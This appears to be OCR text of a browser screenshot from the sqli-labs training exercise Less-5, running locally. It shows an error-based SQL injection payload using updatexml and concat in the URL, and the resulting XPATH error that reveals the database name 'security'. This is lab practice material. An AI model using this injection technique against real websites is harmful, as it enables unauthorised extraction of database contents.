 Less-5 Double Query- Single Quo
localhost:8084/Less-5/?id=1' and updatexml(1,concat(0x7e,(select database())
搜索
火狐官方站点 新手上路 常用网址 京东商城 CTF misc图片类总结... 小于 1 **基于错误的... 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5